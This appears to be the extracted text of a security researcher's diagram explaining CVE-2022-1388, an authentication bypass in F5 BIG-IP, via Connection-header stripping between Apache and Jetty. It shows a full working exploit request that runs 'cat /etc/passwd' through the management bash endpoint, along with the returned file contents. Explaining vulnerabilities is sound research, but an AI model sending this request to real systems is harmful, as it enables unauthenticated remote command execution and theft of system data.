 How does it work?
CVE-2022-1388
ptswarm
Apache's mod_auth_pam.so
module sees X-F5-Auth-Token
header and doesn't restrict the
request for going to Jetty for the
authorization by the token.
Java app on Jetty doesn't find X-F5-Auth-
Token header and checks only Basic
authentication. According to the
application's logic, the persistence of a
valid username is enough for the request
to be processed.
final AuthzHelper.BasicAuthComponents components =
AuthzHelper.decodeBasicAuth(authHeader);
String xForwardedHostHeaderValue =
request.getAdditionalHeader("X-Forwarded-Host");
if (xForwardedHostHeaderValue == null) {
request.setIdentityData(components.userName, null, null);
if (runnable != null)
runnable.run();
return true;
YWRtaW46 = admin:
User
POST /mgmt/tm/util/bash HTTP/1.1
Host: BIG-IP.local
X-F5-Auth-Token: a
Content-Type: application/json
Connection: X-F5-Auth-Token, X-
Forwarded-Host
Authorization: Basic YWRtaW46
Content-Length: 58
{"command": "run" , "utilCmdArgs": "-c
'cat /etc/passwd'"}
Apache
Server
POST /mgmt/tm/util/bash HTTP/1.1
Host: BIG-IP.local
Content-Type: application/json
Authorization: Basic YWRtaW46
Content-Length: 58
{"command": "run" , "utilCmdArgs": "-c
'cat /etc/passwd'"}
Jetty
Server
https://httpwg.org/specs/rfc7230.html#header.connection
When a header field aside from Connection is used to supply control information for or
about the current connection, the sender MUST list the corresponding field-name
within the Connection header field. A proxy or gateway MUST parse a received
Connection header field before a message is forwarded and, for each connection-
option in this field, remove any header field(s) from the message with the same name
as the connection-option, and then remove the Connection header field itself (or
replace it with the intermediary's own connection options for the forwarded message).
According to the RFC, a reverse-
proxy MUST delete headers which
are set in Connection header.
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":
"-c 'cat /etc/passwd'","commandResult":
"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:
2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:
7:lp:/var/spool/lpd:/sbin/nologin\nmail:x:8:12:mail:/var/spool/mail:/sbin/nol
ogin\noperator:x:11:0:operator:/root:/sbin/nologin\nnobody:x:99:99:Nobody:/:/
sbin/nologin\ntmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin\nadmin:x:0:
500:Admin User:/home/admin:/bin/false\nsupport:x:0:0:support:/root:/bin/bash\
nf5emsvr:x:975:975:F5 EM Service Account:/root:/bin/false\nvcsa:x:69:69:virtu
al console memory owner:/dev:/sbin/nologin\ndbus:x:81:81:System message bus:/
:/sbin/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus Proxy:/:/sbin/nologin